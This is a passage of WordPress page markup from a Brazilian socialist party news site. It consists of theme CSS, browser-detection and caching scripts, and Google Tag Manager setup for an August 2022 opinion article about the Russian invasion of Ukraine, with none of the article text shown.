!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/90403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=90403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Ftrabalhadores-estao-na-resistencia-contra-a-invasao-criminosa-de-putin%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["internacional","opiniao-socialista"],"pageAttributes":["os641"],"pagePostAuthor":"Herbert Claros, de São José dos Campos (SP)","pagePostDate":"17\/08\/2022","pagePostDateYear":2022,"pagePostDateMonth":8,"pagePostDateDay":17,"pagePostDateDayName":"quarta-feira","pagePostDateHour":13,"pagePostDateMinute":43,"pagePostDateIso":"2022-08-17T13:43:26-03:00","pagePostDateUnix":1660743806};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769357502.822" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
